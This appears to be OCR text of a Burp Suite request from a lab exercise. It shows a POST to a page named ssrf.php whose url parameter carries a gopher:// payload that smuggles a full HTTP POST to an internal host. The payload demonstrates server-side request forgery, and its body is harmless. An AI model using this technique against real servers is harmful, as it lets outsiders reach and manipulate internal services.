 Request
Pretty Raw Hex \n
1 POST /ssrf/ssrf.php HTTP/1.1
2 Host: 192.168.163.128:9091
3 Content-Length: 563
4 Cache-Control: max-age=0
5 Origin: http://192.168.163.128:9091
6 DNT: 1
7 Upgrade-Insecure-Requests: 1
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36 Edg/138.0.0.0
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.163.128:9091/ssrf/ssrf.php
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: zh-CN,zh;q=0.9
14 Connection: keep-alive
15
16 url=gopher%3A%2F%2F172.250.250.4%3A80%2F_POST /name.php HTTP/1.1
17 Host: 172.250.250.4
18 Content-Type: application/x-www-form-urlencoded
19 Content-Length: 11
20
21 name=xyxyxy